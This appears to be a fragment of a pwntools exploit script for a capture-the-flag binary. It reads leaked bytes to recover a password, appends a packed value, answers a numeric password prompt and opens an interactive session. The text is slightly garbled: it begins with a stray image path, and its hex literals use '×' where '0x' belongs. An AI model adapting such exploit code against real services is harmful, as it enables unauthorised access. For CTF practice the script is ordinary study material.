 space1 = p.recv(0×3f)
space1 = p.recv(0×3f)
print(b"this is +++ "+ space1)
space2 = rc(0×18+4)
print(b'this is --- '+ space2)
pwd1 = rc(15)
print(b'the pwd is'+pwd1)
#debug()
#sd('\n')
pwd1 +=b'\x00'
#sd(pwd1)
rc(2)
pwd2 = rc(1)
print(b'the pwd2 is ')
print(pwd2)
pwd = pwd1 + p64(0×2710)
sd(pwd)
#gdb.attach(p,'b *main+43')
ru(b'Input the numeric password')
sl(b'10000')
p.interactive()
~